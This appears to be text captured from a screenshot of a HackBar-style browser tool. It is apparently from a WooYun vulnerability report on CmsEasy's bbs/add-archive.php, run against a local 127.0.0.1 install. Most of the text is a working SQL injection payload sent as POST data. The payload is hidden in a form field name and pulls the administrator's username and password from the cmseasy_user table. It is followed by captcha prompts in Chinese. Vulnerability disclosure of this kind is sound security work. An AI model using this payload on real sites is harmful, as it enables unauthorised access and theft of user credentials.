 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/PHP/CmsEasy/bbs/add-archive.php?cid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
title=a&content)values(1,(SELECT(CONCAT(USERNAME,0x7c,PASSWORD))FROM(cmseasy_user)WHERE(USERID%3D1)))#=c&submit=a&verify=HKCX
自行填写验证码
请输入验证码：
HKCX
提交评论
www.wooyun.org